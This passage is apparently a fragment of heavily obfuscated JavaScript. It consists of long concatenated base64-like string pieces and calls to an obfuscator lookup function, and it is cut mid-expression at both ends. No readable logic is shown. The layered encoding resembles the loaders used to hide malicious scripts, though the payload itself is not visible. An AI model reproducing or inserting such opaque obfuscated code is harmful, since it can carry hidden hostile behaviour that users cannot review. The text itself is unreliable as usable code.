0NzgsJ2lmRkMnKStKKDB4NDdiLCdFM'+'0s0JykrSigweDNhOSwnZk9yJScpK0ooMH'+'g0NTIsJ1NvZyknKStKKDB4MWUxLCdzcyU'+'2JykrSigweDFmZiwnZyheQCcpK0ooMHg0'+_0x6845643u(0x2a7)+'ykrSigweDJlZSwnOU0lUicpK0ooMHg3ZG'+_0x6845643u(0x1d0)+_0x6845643u(0x13c)+'J0VpWHQnKStKKDB4MWQ0LCcjYWxvJykrS'+'igweDVjOSwnMlFnRycpK0ooMHg1MDIsJ0'+_0x6845643u(0x20b)+'weDQ3ZCwnI2FsbycpK0ooMHgyYjEsJ3Nz'+'JTYnKStKKDB4MzMxLCdUOW5NJykrSigwe'+'DFiMCwnZ1MqTicpK0ooMHg2ZWMsJ0ZYeE'+'wnKStKKDB4MmM1LCd1QFZXJykrSigweDU'+'xZSwnaDUoUScpK0ooMHg3ODgsJ0BhVWQn'+'KStKKDB4N2I3LCdeSkojJykrSigweDYwO'+'CwnI2FsbycpK0ooMHg0NmUsJ0RCITUnKS'+'tKKDB4NjJmLCc3TzFMJykrSigweDZjNyw'+_0x6845643u(0x154)+'KDB4M2RjLCdUOW5NJykrSigweDRlZCwnM'+'lFnRycpK0ooMHgxOGUsJ1FqaGonKStKKD'+'B4MjI0LCd5QyFoJykrSigweDMwZCwnQyR'+'lWScpK0ooMHg1NzMsJ3dIZmcnKStKKDB4'+'NTRjLCcjYWxvJykrSigweDIxNCwnandNN'+_0x6845643u(0x2b8)+'FkLCdiZlEwJykrSigweDI0YSwnZk9yJSc'+'pK0ooMHgzNTQsJ3FGRkQnKStKKDB4NDYz'+'LCc3UXF1JykrSigweDY2NCwnZ1MqTicpK'+'0ooMHgyYTIsJyU0XjInKStKKDB4MzVkLC'+'dSMHAzJykr')+('SigweDZhYywnaGslVScpK0ooMHg0YzksJ'+_0x6845643u(0x26c)+'gweDU4OCwnaWZGQycpK0ooMHgyNmUsJyZ'+'3TU4nKStKKDB4NDM0LCdUOW5NJykrSigw'+'eDc1ZSwnbkYmdycpK0ooMHgzYzYsJzdRc'+'XUnKStKKDB4MTFjLCdzcyU2JykrSigweD'+'Y5ZSwnJTReMicpK0ooMHgyNjksJ2lmRkM'+'nKStKKDB4Njk1LCdeSkojJykrSigweDdh'+'MiwnRWlYdCcpK0ooMHg0NTUsJ0FiKnknK'+'StKKDB4MWQ1LCdvWExmJykrSigweDIyMi'+'wnMlFnRycpK0ooMHg2MGEsJzlNJVInKSt'+'KKDB4MjVlLCdAYVVkJykrSigweDE2OCwn'+'RWlYdCcpK0ooMHg0NDQsJzJPcGEnKStKK'+_0x6845643u(0x257)+'ZGRCcpK0ooMHgzOWUsJ0UzSzQnKStKKDB'+'4M2Q2LCc3UXF1JykrSigweDFjOSwnRlh4'+'TCcpK0ooMHgzNzcsJyNhbG8nKStKKDB4N'+_0x6845643u(0x73)+'cpK0ooMHg2NzMsJ1IwcDMnKStKKDB4Nzc'+_0x6845643u(0x1d4)+_0x6845643u(0x125)+'CdFeHg5JykrSigweDQ4MiwnN1FxdScpK0'+'ooMHgxMTgsJ2VXbGMnKStKKDB4MTJiLCd'+'oNShRJykrSigweDZmYywnVDluTScpK0oo'+'MHg1MDYsJ0FiKnknKStKKDB4NjY1LCcjY'+_0x6845643u(0xe3)+'g0NGQsJ2dTKk4nKStKKDB4NTMwLCd1QFZ'+'XJykrSigweDU2ZiwnSFQpdicpK0ooMHg0'+_0x6845643u(0x100)+'ykrSigweDFiNCwnZkFudScpKydJXScpLG'+'RbSigweDY1')+('YiwnTmxFcicpXT1mdW5jdGlvbihxLHIpe'+'3JldHVybiBxK3I7fSxkW0ooMHg0ZTEsJ0'+'BhVWQnKV09ZnVuY3Rpb24ocSxyKXtyZXR'+'1cm4gcStyO30sZFtKKDB4NGIzLCdpZkZD'+_0x6845643u(0x221)+'HErcjt9LGRbSigweDcwYiwnZkFudScpXT'+_0x6845643u(0x222)+'oMHg0ZDQsJ3lDIWgnKV09SigweDdjYSwn'+_0x6845643u(0xfa)+_0x6845643u(0x172)+'FkSicpK0ooMHg2YzUsJ2ZPciUnKStKKDB'+'4NTVhLCdBYip5JykrSigweDQwZiwnandN'+'NScpK0ooMHg3ODMsJzdRcXUnKStKKDB4M'+'jExLCdAYVVkJykrSigweDU2YSwnRWlYdC'+'cpK0ooMHg1OWIsJ05sRXInKStKKDB4NDE'+_0x6845643u(0x181)+'K0ooMHgzYTYsJ2JhZ20nKStKKDB4NzhjL'+'CdDJGVZJykrSigweDI5ZSwnZyheQCcpK0'+_0x6845643u(0xcf)+'RamhqJykrSigweDVkYywnd0hmZycpK0oo'+'MHgxOTYsJ05sRXInKStKKDB4Mzk5LCcjY'+'WxvJykrSigweDQ0OCwnUWpoaicpK0ooMH'+'g0YmMsJ2JmUTAnKStKKDB4MTE2LCdmQW5'+'1JykrSigweDVjNSwnandNNScpK0ooMHg2'+'MzksJ0VpWHQnKStKKDB4MjM3LCdiZlEwJ'+_0x6845643u(0x2b5)+'IsJ0hUKXYnKStKKDB4NmQ4LCdiZlEwJyk'+'rSigweDQ4MCwnYmZRMCcpK0ooMHg2ZGEs'+'JyU0XjInKStKKDB4MWJkLCdEQiE1JykrS'+'igweDc3YSwnI2FsbycpK0ooMHg3YzEsJ0'+'ZYeEwnKStK')+(_0x6845643u(0x201)+_0x6845643u(0xbf)+'B4NGU0LCd1QFZXJykrSigweDE4MCwnJnd'+'NTicpK0ooMHg2OGUsJ2JhZ20nKStKKDB4'+'NTIzLCdxRkZEJykrSigweDQ4OCwnQGFVZ'+'CcpK0ooMHg1ZWYsJzJRZ0cnKStKKDB4Nz'+'c4LCdFaVh0JykrSigweDM0YSwnREIhNSc'+'pK0ooMHg0OGEsJ0xNelcnKStKKDB4NDlk'+'LCdlV2xjJykrSigweDUxMCwnQWIqeScpK'+'0ooMHgzM2UsJ15Mb0UnKStKKDB4NTNiLC'+'dqd001JykrSigweDVhNywndUBWVycpK0o'+_0x6845643u(0x223)+'YTU5JykrSigweDY3MCwnYmFnbScpK0ooM'+'Hg2MmUsJzdPMUwnKStKKDB4MTViLCc3UX'+_0x6845643u(0x130)+'zMTQsJ2lmRkMnKStKKDB4NDZjLCduRiZ3'+'JykrSigweDU0OCwnTmxFcicpK0ooMHgxN'+'jIsJ1Q5bk0nKStKKDB4MjgzLCdGYWRKJy'+'krSigweDJmMiwnSFQpdicpK0ooMHgzNWM'+'sJyh4UDYnKStKKDB4NGFiLCduRiZ3Jykr'+'SigweDRhZCwnandNNScpK0ooMHg0YmUsJ'+'3NzJTYnKStKKDB4MmM3LCdEQiE1JykrSi'+'gweDM2NiwnKHhQNicpK0ooMHg1YjQsJ1Q'+'5bk0nKStKKDB4MjUyLCdUOW5NJykrSigw'+'eDJlNywnVmE1OScpK0ooMHgzY2EsJ1ZhN'+_0x6845643u(0xea)+'ZlZSwnZVdsYycpK0ooMHg1YTUsJ2VXbGM'+'nKStKKDB4Mjg3LCcyUWdHJykrSigweDJm'+_0x6845643u(0x236)+_0x6845643u(0x18d)+'wnQWIqeScp')+('K0ooMHgyYWUsJyNhbG8nKStKKDB4NzdiL'+_0x6845643u(0x81)+'ooMHg1ZTEsJ1NvZyknKStKKDB4NmEzLCc'+_0x6845643u(0x2a6)+_0x6845643u(0x1be)+'F5AJykrSigweDQzZiwnJndNTicpK0ooMH'+'gxNWYsJ1lIS14nKStKKDB4NzdjLCdvWEx'+'mJykrSigweDQ0YywnJndNTicpK0ooMHgy'+'ZGIsJ2VXbGMnKStKKDB4M2FiLCdRamhqJ'+_0x6845643u(0x2a1)+_0x6845643u(0x122)+_0x6845643u(0x2b9)+_0x6845643u(0x1fb)+'igweDViZiwnZVdsYycpK0ooMHg2MDIsJ3'+'FGRkQnKStKKDB4NGM3LCdWYTU5JykrSig'+_0x6845643u(0x260)+'RkQnKStKKDB4MjVjLCdSMHAzJykrSigwe'+_0x6845643u(0x26e)+_0x6845643u(0xad)+'xZCwnTE16VycpK0ooMHgxZjYsJ3NzJTYn'+'KStKKDB4M2ZhLCcyUWdHJykrSigweDU3M'+'CwnJndNTicpK0ooMHg2NzEsJ0VpWHQnKS'+'tKKDB4MjNlLCdWYTU5JykrSigweDE5Nyw'+_0x6845643u(0x1c9)+_0x6845643u(0x28c)+'kFudScpK0ooMHg2MzcsJ2ZPciUnKStKKD'+'B4NzdmLCdRamhqJykrSigweDUyZCwnNUE'+'kNicpK0ooMHgzYWUsJ2JmUTAnKStKKDB4'+'NWJhLCc5TSVSJykrSigweDVkMCwnKHhQN'+'icpK0ooMHg0MTEsJzJPcGEnKStKKDB4NG'+'FmLCd3SGZn')+('JykrSigweDRiMSwnNUEkNicpK0ooMHg2Y'+_0x6845643u(0x7e)+_0x6845643u(0x2bc)+'sJyNhbG8nKStKKDB4Nzc3LCdFM0s0Jykr'+'SigweDIzMSwnYmFnbScpK0ooMHg3MDUsJ'+_0x6845643u(0xe5)+'gweDIzYiwnQWIqeScpK0ooMHgzNzksJ3F'+'GRkQnKStKKDB4MzQxLCdpZkZDJykrSigw'+'eDI4Niwnc3MlNicpK0ooMHgzNzQsJ0FiK'+'nknKStKKDB4NzVjLCduRiZ3JykrSigweD'+'c0MiwnXkxvRScpK0ooMHgzZDksJ2dTKk4'+'nKStKKDB4MjE1LCcmd01OJykrSigweDNl'+'YSwnZyheQCcpK0ooMHgyYzEsJ1ZhNTknK'+'StKKDB4NTMyLCdoNShRJykrSigweDI0ZS'+'wnQGFVZCcpK0ooMHg2ODAsJ28mU0onKSt'+'KKDB4MWM2LCdlV2xjJykrSigweDM3ZSwn'+'Rlh4TCcpK0ooMHgyYmYsJ05sRXInKStKK'+_0x6845643u(0x195)+_0x6845643u(0x86)+'4MzkxLCdeTG9FJykrSigweDIyZSwncUZG'+'RCcpK0ooMHgyZDcsJyh4UDYnKStKKDB4N'+_0x6845643u(0x163)+'cpK0ooMHgyNTYsJzdRcXUnKStKKDB4MjE'+_0x6845643u(0x215)+'K0ooMHgxYmMsJ0ZhZEonKStKKDB4M2I1L'+'CdGWHhMJykrSigweDE2NCwnd0hmZycpK0'+_0x6845643u(0xa4)+'ZSEteJykrSigweDNhMywnRlh4TCcpK0oo'+_0x6845643u(0x1a5)+'Vh0JykrSigweDE1MiwnTE16VycpK0ooMH'+'g1NDMsJ0Fi')+('KnknKStKKDB4NDBkLCdUOW5NJykrSigwe'+'DUyYSwnZkFudScpK0ooMHgxOGEsJ0ZhZE'+_0x6845643u(0xb8)+_0x6845643u(0x1c3)+'KStKKDB4MmUzLCdoNShRJykrSigweDY1N'+'iwnZkFudScpK0ooMHgxYjUsJ15Mb0UnKS'+_0x6845643u(0x8a)+'nQGFVZCcpK0ooMHgxZGUsJzdRcXUnKStK'+_0x6845643u(0x160)+_0x6845643u(0x13a)+_0x6845643u(0x166)+_0x6845643u(0x1d8)+'NDdhLCdAYVVkJykrSigweDQzMiwnZkFud'+'ScpK0ooMHg3MjMsJ15KSiMnKStKKDB4NT'+_0x6845643u(0xcc)+'pK0ooMHgyODksJ3NzJTYnKSsoSigweDUz'+'NCwnN08xTCcpK0ooMHg1ZjUsJ2coXkAnK'+'StKKDB4MmVmLCc3UXF1JykrSigweDI3Yi'+'wnVDluTScpK0ooMHg0ZTYsJ2p3TTUnKSt'+'KKDB4NjgxLCc3UXF1JykrSigweDFlZCwn'+_0x6845643u(0x207)+_0x6845643u(0x2b6)+'EkNicpK0ooMHgyNTksJ2ZPciUnKStKKDB'+'4N2E5LCdIVCl2JykrSigweDc4NSwnI2Fs'+_0x6845643u(0x29f)+_0x6845643u(0x1ae)+_0x6845643u(0x7c)+'wLCdvWExmJykrSigweDYyNSwnbyZTSicp'+'K0ooMHg3NDYsJ3dIZmcnKStKKDB4N2E2L'+'Cdqd001JykrSigweDZkNCwnd0hmZycpK0'+_0x6845643u(0x106))+('J0ZYeEwnKStKKDB4NDFjLCdZSEteJykrS'+'igweDQ0YiwnbyZTSicpK0ooMHgzNjAsJ2'+'g1KFEnKStKKDB4MTY2LCdiZlEwJykrSig'+'weDNjNCwnQWIqeScpK0ooMHg3MzcsJ0hU'+_0x6845643u(0x277)+'DZmMywnZkFudScpK0ooMHgxOWMsJ15Mb0'+'UnKStKKDB4M2NmLCc1QSQ2JykrSigweDc'+'zMywnMk9wYScpK0ooMHgyYzQsJ1IwcDMn'+_0x6845643u(0x1ec)+'ywnN08xTCcpK0ooMHg3M2MsJ2dTKk4nKS'+'tKKDB4NzMxLCdiZlEwJykrSigweDQ0NSw'+'neUMhaCcpK0ooMHgyZDYsJzlNJVInKStK'+_0x6845643u(0xd4)+'ndNNScpK0ooMHgzNDAsJ1FqaGonKStKKD'+'B4MjA1LCdzcyU2JykrSigweDFkNiwndUB'+'WVycpK0ooMHg2NmEsJ2lmRkMnKStKKDB4'+'NmEwLCdIVCl2JykrSigweDJjYywnZk9yJ'+'ScpK0ooMHgxNWEsJ2p3TTUnKStKKDB4Nj'+_0x6845643u(0xce)+'pK0ooMHg1ZDIsJzJPcGEnKStKKDB4MjQ3'+'LCdpZkZDJykrSigweDMzNSwnVmE1OScpK'+'0ooMHg0MjksJ0UzSzQnKStKKDB4MjkwLC'+_0x6845643u(0x8b)+'oMHgyZGUsJzlNJVInKStKKDB4M2RlLCdG'+_0x6845643u(0x1b4)+_0x6845643u(0x93)+_0x6845643u(0x112)+'3YTgsJ3FGRkQnKStKKDB4Njk5LCdMTXpX'+_0x6845643u(0x2a2)+'TUsJyh4UDYnKStKKDB4NzEwLCdIVCl2Jy'+_0x6845643u(0x174))+('ZiwnN08xTCcpK0ooMHgxZTksJ29YTGYnK'+'StKKDB4MmFjLCdIVCl2JykrSigweDMyNy'+'wnandNNScpK0ooMHgyNzcsJ0ZYeEwnKSt'+_0x6845643u(0xe7)+'UjBwMycpK0ooMHgxOWEsJ2g1KFEnKStKK'+'DB4NTM1LCd3SGZnJykrSigweDUzZCwnTm'+_0x6845643u(0xd2)+'4MjYzLCdBYip5JykrSigweDFmYSwnYmFn'+'bScpK0ooMHg3ZGMsJ0BhVWQnKStKKDB4M'+_0x6845643u(0x21b)+'cpK0ooMHg0ZGEsJ1ZhNTknKStKKDB4NzY'+'0LCdZSEteJykrSigweDVmNywnOU0lUicp'+_0x6845643u(0x22a)+_0x6845643u(0x1d1)+_0x6845643u(0x114)+'uTipnJykrSigweDYyNywnZkFudScpK0oo'+'MHg3NDksJ0RCITUnKStKKDB4MWUyLCdMT'+_0x6845643u(0x180)+_0x6845643u(0x287)+'qJykrSigweDQxMywnbyZTSicpK0ooMHg1'+'MDEsJyZ3TU4nKStKKDB4MmFhLCdmT3IlJ'+'ykrSigweDEzOCwnN08xTCcpK0ooMHg0ZW'+'IsJ28mU0onKStKKDB4MTY5LCdIVCl2Jyk'+'rSigweDZmNCwncUZGRCcpK0ooMHgyMzUs'+'J2hrJVUnKStKKDB4MzZlLCdvWExmJykrS'+'igweDMyZCwnKHhQNicpK0ooMHg3NjEsJ1'+'Q5bk0nKStKKDB4MTk4LCcyT3BhJykrSig'+_0x6845643u(0x283)+'Z0cnKStKKDB4MTUzLCd1QFZXJykrSigwe'+_0x6845643u(0x232)+'knKStKKDB4')+('NTRhLCclNF4yJykrSigweDE1OCwnbyZTS'+'icpK0ooMHg2MDEsJ2JhZ20nKStKKDB4Mz'+'ZjLCdGYWRKJykrSigweDNkMCwnZVdsYyc'+_0x6845643u(0x85)+'LCdeSkojJykrSigweDNjOSwnbkYmdycpK'+'0ooMHg3MmQsJzdPMUwnKStKKDB4MmRkLC'+'dFM0s0JykrSigweDIxYywnQWIqeScpK0o'+'oMHgyOTgsJ2ZBbnUnKStKKDB4NzVmLCdl'+'V2xjJykrSigweDZiMiwneUMhaCcpK0ooM'+_0x6845643u(0xb6)+'F1JykrSigweDVlMywnQGFVZCcpK0ooMHg'+_0x6845643u(0x1e0)+'JykrSigweDY4OSwnYmZRMCcpK0ooMHg1Y'+'TgsJ2ZBbnUnKStKKDB4NjFiLCdvJlNKJy'+'krSigweDY0NSwnRlh4TCcpK0ooMHgzMzc'+'sJ1Q5bk0nKStKKDB4NjMxLCdvJlNKJykr'+'SigweDI4NSwnaGslVScpK0ooMHg0NDcsJ'+'zdRcXUnKStKKDB4MTRkLCduTipnJykrSi'+'gweDcyOSwnU29nKScpK0ooMHgxOTUsJ0R'+'CITUnKStKKDB4NTQ3LCc5TSVSJykrSigw'+'eDIxZSwnNUEkNicpK0ooMHg2MzYsJ0FiK'+'nknKStKKDB4NzU3LCduTipnJykrSigweD'+_0x6845643u(0x9b)+'nKStKKDB4NjVhLCduTipnJykrSigweDQ0'+'MywnREIhNScpK0ooMHg1MzYsJ2VXbGMnK'+'StKKDB4NDRlLCdFeHg5JykrSigweDI0MC'+'wnREIhNScpK0ooMHg3MjcsJyU0XjInKSt'+'KKDB4NzA0LCc3TzFMJykrSigweDI4MCwn'+_0x6845643u(0xf8)+'DB4NjM1LCdoayVVJykrSigweDYzZSwnN0'+'8xTCcpK0oo')+(_0x6845643u(0x27b)+'WdHJykrSigweDYzOCwnMlFnRycpK0ooMH'+_0x6845643u(0x24b)+'OJykrSigweDI0NCwnNUEkNicpK0ooMHg0'+'MWUsJzJRZ0cnKStKKDB4NjU1LCdFaVh0J'+'ykrSigweDNjZSwnd0hmZycpK0ooMHgxMj'+'gsJ2ZPciUnKStKKDB4NDBiLCdFeHg5Jyk'+'rSigweDM3ZiwnRTNLNCcpK0ooMHgyYzks'+_0x6845643u(0x268)+'igweDcyOCwnaGslVScpK0ooMHgzNTcsJ2'+'ZPciUnKStKKDB4NGE4LCdFM0s0JykrSig'+_0x6845643u(0x120)+'elcnKStKKDB4NTgxLCdlV2xjJykrSigwe'+_0x6845643u(0xf5)+_0x6845643u(0x24f)+'wNiwnRXh4OScpK0ooMHgxYzEsJ2coXkAn'+'KStKKDB4MjUxLCdeTG9FJykrSigweDJhY'+_0x6845643u(0xa3)+'tKKDB4NjhmLCdmT3IlJykrSigweDJmYiw'+_0x6845643u(0x185)+_0x6845643u(0x16a)+'ndNNScpK0ooMHg1M2EsJ1Q5bk0nKStKKD'+'B4NTI4LCdeSkojJykrSigweDQ2NiwnUWp'+'oaicpK0ooMHgxOTksJ1ZhNTknKSkrKEoo'+'MHg2OGMsJyZ3TU4nKStKKDB4MjE2LCdBY'+_0x6845643u(0x1d2)+'g0Y2YsJ2VXbGMnKStKKDB4NjVmLCclNF4'+_0x6845643u(0x241)+_0x6845643u(0x1c0)+_0x6845643u(0x262)+'QsJ0ZhZEon')+('KStKKDB4NjAwLCdEQiE1JykrSigweDI2Y'+_0x6845643u(0x26f)+'tKKDB4NTI1LCdEQiE1JykrSigweDMwNSw'+'nZk9yJScpK0ooMHg3MzgsJ3dIZmcnKStK'+'KDB4MWU0LCdiZlEwJykrSigweDVmNiwnQ'+'GFVZCcpK0ooMHg0OTYsJzJPcGEnKStKKD'+_0x6845643u(0x2a0)+'mdycpK0ooMHg2ZjgsJ3VAVlcnKStKKDB4'+'M2UyLCdFaVh0JykrSigweDUzOCwnZyheQ'+_0x6845643u(0x1f0)+'Y2LCcyT3BhJykrSigweDc4ZiwnZyheQCc'+'pK0ooMHg1MTEsJ0V4eDknKStKKDB4NzQ4'+'LCc1QSQ2JykrSigweDRiNywnZVdsYycpK'+'0ooMHgxMjEsJ28mU0onKStKKDB4NTE2LC'+'dSMHAzJykrSigweDU1ZSwncUZGRCcpK0o'+'oMHgyOWQsJ2g1KFEnKStKKDB4NjVlLCdo'+'ayVVJykrSigweDYxNywnaWZGQycpK0ooM'+'HgyZmEsJyZ3TU4nKStKKDB4M2Y4LCdZSE'+'teJykrSigweDYzYywnN1FxdScpK0ooMHg'+'2ZTIsJzVBJDYnKStKKDB4NTJmLCdZSEte'+'JykrSigweDM5OCwnc3MlNicpK0ooMHg2N'+'zksJ1NvZyknKStKKDB4NjZkLCc1QSQ2Jy'+'krSigweDI2ZCwnaGslVScpK0ooMHg1YTk'+'sJ29YTGYnKStKKDB4MzA3LCd3SGZnJykr'+'SigweDdiYSwnU29nKScpK0ooMHgzZjMsJ'+_0x6845643u(0x134)+'gweDQ3MywnI2FsbycpK0ooMHg3M2UsJ1Z'+'hNTknKStKKDB4MzU2LCdvWExmJykrSigw'+_0x6845643u(0x231)+'TYnKStKKDB4NzFhLCcyT3BhJykrSigweD'+'dkMywndUBW')+('VycpK0ooMHg1ZWUsJ2VXbGMnKStKKDB4N'+'WVjLCc3UXF1JykrSigweDI1NywnQWIqeS'+'cpK0ooMHg1NzYsJ0VpWHQnKStKKDB4Nzh'+_0x6845643u(0x238)+'K0ooMHgzYTIsJ1lIS14nKStKKDB4NGYxL'+_0x6845643u(0x1ee)+'ooMHg1NjQsJ29YTGYnKStKKDB4MmQ0LCd'+'UOW5NJykrSigweDRjOCwnQGFVZCcpK0oo'+_0x6845643u(0x10d)+_0x6845643u(0xc9)+_0x6845643u(0x1ef)+'1JykrSigweDUxYSwnc3MlNicpK0ooMHg3'+'MmYsJ3NzJTYnKStKKDB4NDYxLCdDJGVZJ'+'ykrSigweDFhYywnMk9wYScpK0ooMHg2Y2'+_0x6845643u(0x200)+_0x6845643u(0x225)+'JyZ3TU4nKStKKDB4NTdhLCdnUypOJykrS'+'igweDQ4Yywnc3MlNicpK0ooMHg3NDQsJ3'+_0x6845643u(0x281)+'weDYxZiwneUMhaCcpK0ooMHg3YWEsJ25G'+_0x6845643u(0x1bf)+'DJlMSwnJndNTicpK0ooMHg3ZGEsJ3lDIW'+'gnKStKKDB4NmRlLCdUOW5NJykrSigweDE'+'2ZSwnbkYmdycpK0ooMHgzNjIsJzJPcGEn'+'KStKKDB4M2JmLCdeTG9FJykrSigweDJkO'+'CwnI2FsbycpK0ooMHg0MTUsJzdPMUwnKS'+'tKKDB4NjkyLCdBYip5JykrSigweDM4NSw'+'neUMhaCcpK0ooMHgyOGUsJ2JhZ20nKStK'+'KDB4MmJlLCcjYWxvJykrSigweDY0NCwnc'+'3MlNicpK0ooMHg3NTgsJ0FiKnknKStKKD'+'B4NmQyLCdo')+('ayVVJykrSigweDNlNiwnVDluTScpK0ooM'+'HgzYmUsJzdRcXUnKStKKDB4NmU5LCdiZl'+'EwJykrSigweDI0ZiwnRlh4TCcpK0ooMHg'+_0x6845643u(0xf2)+_0x6845643u(0x15e)+_0x6845643u(0x94)+'krSigweDI5MywnQGFVZCcpK0ooMHgxMWI'+_0x6845643u(0x10a)+'SigweDRjMCwnRTNLNCcpK0ooMHg0ZjAsJ'+'yNhbG8nKStKKDB4NjVkLCdGWHhMJykrSi'+'gweDc0ZiwnZkFudScpK0ooMHgxNjUsJ05'+'sRXInKStKKDB4NDZmLCdiZlEwJykrSigw'+_0x6845643u(0x1b0)+_0x6845643u(0xe1)+'QwYSwnI2FsbycpK0ooMHg2NmUsJ2ZPciU'+_0x6845643u(0xd7)+'NSwnYmZRMCcpK0ooMHgzOTMsJ1ZhNTknK'+_0x6845643u(0x12a)+'wnREIhNScpK0ooMHg0NDEsJzdRcXUnKSt'+'KKDB4NzZkLCdnKF5AJykrSigweDdjMywn'+'RWlYdCcpK0ooMHg1NjEsJ1FqaGonKStKK'+'DB4MTQ3LCdEQiE1JykrSigweDRhMiwnbk'+'YmdycpK0ooMHg2NDcsJ0BhVWQnKStKKDB'+'4MmQ1LCc3UXF1JykrSigweDMwNiwnOU0l'+'UicpK0ooMHgzOGEsJ2JmUTAnKStKKDB4M'+'zA4LCcjYWxvJykrSigweDMxMiwnZ1MqTi'+_0x6845643u(0x1dd)+'jLCdnKF5AJykrSigweDM4MywnaWZGQycp'+'K0ooMHg2OWEsJ2dTKk4nKStKKDB4N2E1L'+'CdnKF5AJykrSigweDI2NiwnOU0lUicpK0'+_0x6845643u(0x259))+('J2JmUTAnKStKKDB4MmM2LCd3SGZnJykrS'+'igweDdiNiwnJTReMicpK0ooMHgxYmUsJz'+_0x6845643u(0x233)+'weDc3NSwnYmZRMCcpK0ooMHg3NjYsJzVB'+'JDYnKStKKDB4MWNiLCdqd001JykrSigwe'+_0x6845643u(0x188)+'cnKStKKDB4M2FkLCdnKF5AJykrSigweDQ'+'0ZiwnZVdsYycpK0ooMHg0ZDYsJ3FGRkQn'+'KStKKDB4NzBjLCdxRkZEJykrSigweDY5Y'+'iwnMlFnRycpK0ooMHg2NTAsJ0MkZVknKS'+_0x6845643u(0x90)+_0x6845643u(0x141)+'KDB4MzcxLCduRiZ3JykrSigweDU2ZSwnc'+'3MlNicpK0ooMHg1ZTksJ1ZhNTknKStKKD'+_0x6845643u(0x15f)+'lUicpK0ooMHg2NGQsJ2g1KFEnKStKKDB4'+'M2NjLCdSMHAzJykrSigweDRmOCwnSFQpd'+'icpK0ooMHg0ZGIsJ1IwcDMnKStKKDB4N2'+'FjLCdGYWRKJykrSigweDMyZSwnOU0lUic'+'pK0ooMHgxM2QsJ3dIZmcnKStKKDB4NDNj'+'LCdFeHg5JykrSigweDI4MiwnQWIqeScpK'+'0ooMHgzODEsJ0hUKXYnKStKKDB4MWEzLC'+'dmQW51JykrSigweDc5MiwnJndNTicpK0o'+_0x6845643u(0x183)+_0x6845643u(0x190)+'Hg1ZTQsJ25OKmcnKStKKDB4NzIyLCdmT3'+'IlJykrSigweDZiNywndUBWVycpK0ooMHg'+'1ODIsJyU0XjInKStKKDB4MTliLCdGYWRK'+_0x6845643u(0x256)+'zEsJ05sRXInKStKKDB4NDE2LCdzcyU2Jy'+'krSigweDI5')+('NywnZk9yJScpK0ooMHg0ZTAsJ15KSiMnK'+_0x6845643u(0x1ce)+'YwLCdFM0s0JykrSigweDdiMSwnXkpKIyc'+_0x6845643u(0x23a)+'LCdpZkZDJykrSigweDNiOCwnRWlYdCcpK'+_0x6845643u(0x15a)+'dDJGVZJykrSigweDY1MSwnZ1MqTicpK0o'+'oMHg1Y2MsJ2lmRkMnKStKKDB4MWQyLCdF'+'M0s0JykrSigweDNkNSwnd0hmZycpK0ooM'+'Hg0NWQsJ15Mb0UnKStKKDB4NGI0LCdDJG'+'VZJykrSigweDIwYSwnXkpKIycpK0ooMHg'+'zMzAsJ0FiKnknKStKKDB4M2ExLCcmd01O'+'JykrSigweDUyNCwnbk4qZycpK0ooMHg0N'+_0x6845643u(0x1c8)+'krSigweDYwNCwnQyRlWScpK0ooMHgyZjU'+'sJ2JhZ20nKStKKDB4NDg3LCdEQiE1Jykr'+'SigweDNhYSwndUBWVycpK0ooMHgyY2IsJ'+_0x6845643u(0x191)+'gweDI0MywnZVdsYycpK0ooMHg1ZWIsJ0h'+'UKXYnKStKKDB4NGRlLCdBYip5JykrSigw'+'eDc2OSwnRTNLNCcpK0ooMHg1ZGEsJzlNJ'+'VInKStKKDB4MWFiLCdObEVyJykrSigweD'+'NhYywnZyheQCcpK0ooMHg2OTQsJyU0XjI'+'nKStKKDB4MjMwLCdGYWRKJykrSigweDIz'+'NCwnU29nKScpK0ooMHg0ZmEsJ25GJncnK'+'StKKDB4NDJiLCdxRkZEJykrSigweDc4ZC'+'wnb1hMZicpK0ooMHg1YzcsJ2JmUTAnKSt'+'KKDB4NmU0LCdxRkZEJykrSigweDExZCwn'+'ZyheQCcpK0ooMHg3YzgsJ0UzSzQnKStKK'+'DB4NmJiLCc1QSQ2JykrSigweDVkMSwnZk'+'FudScpK0oo')+('MHgzMjIsJ2dTKk4nKStKKDB4MzAxLCdeS'+'kojJykrSigweDMzZiwnU29nKScpK0ooMH'+'gzODgsJ1NvZyknKStKKDB4NjU4LCdnKF5'+'AJykrSigweDJkMiwnVDluTScpK0ooMHgy'+'MDgsJ2JmUTAnKStKKDB4MmZmLCdMTXpXJ'+'ykrSigweDMwZSwncUZGRCcpK0ooMHg1YW'+'EsJ29YTGYnKStKKDB4NzM1LCdFM0s0Jyk'+_0x6845643u(0x1dc)+_0x6845643u(0x10e)+'igweDFmMSwnbyZTSicpK0ooMHg1ODYsJ1'+'FqaGonKStKKDB4N2NjLCcmd01OJykrSig'+'weDRlYywnandNNScpK0ooMHg3ODEsJ0hU'+'KXYnKStKKDB4M2IyLCdMTXpXJykrSigwe'+_0x6845643u(0x9c)+'YnKStKKDB4MjI5LCdeSkojJykrSigweDE'+_0x6845643u(0x208)+'KStKKDB4NWQ1LCclNF4yJykrSigweDdhY'+_0x6845643u(0xe9)+'tKKDB4NTI2LCd1QFZXJykrSigweDI0MSw'+'neUMhaCcpK0ooMHg3ZDIsJ0ZhZEonKStK'+'KDB4NzE2LCdAYVVkJykrSigweDFlYSwnN'+'UEkNicpK0ooMHgyODEsJ0FiKnknKStKKD'+_0x6845643u(0x88)+'sbycpK0ooMHg0MmQsJ2dTKk4nKStKKDB4'+'NjlkLCdeTG9FJykrSigweDE4OCwnandNN'+'ScpK0ooMHg3NDMsJ3lDIWgnKStKKDB4Mz'+_0x6845643u(0x1c1)+_0x6845643u(0x26a)+'LCdIVCl2JykrSigweDVhYywnYmFnbScpK'+'0ooMHg1YzEsJ2dTKk4nKStKKDB4N2UzLC'+_0x6845643u(0x1e7))+(_0x6845643u(0x18b)+'0ZYeEwnKStKKDB4NzZjLCdmQW51JykrSi'+_0x6845643u(0xef)+_0x6845643u(0x1b8)+'eDM2ZiwnU29nKScpK0ooMHg2ZmUsJ0ZYe'+'EwnKStKKDB4MjcwLCdFaVh0JykrSigweD'+'Q3OSwnJndNTicpK0ooMHgzNzgsJ1FqaGo'+'nKStKKDB4NmYwLCdUOW5NJykrSigweDQ1'+'OCwnWUhLXicpK0ooMHgyMTMsJ1NvZyknK'+'StKKDB4NDM5LCdTb2cpJykrSigweDdlMi'+'wnVDluTScpK0ooMHg3NGEsJ0xNelcnKSt'+'KKDB4NjJiLCcmd01OJykrSigweDZhZiwn'+'N1FxdScpK0ooMHg1N2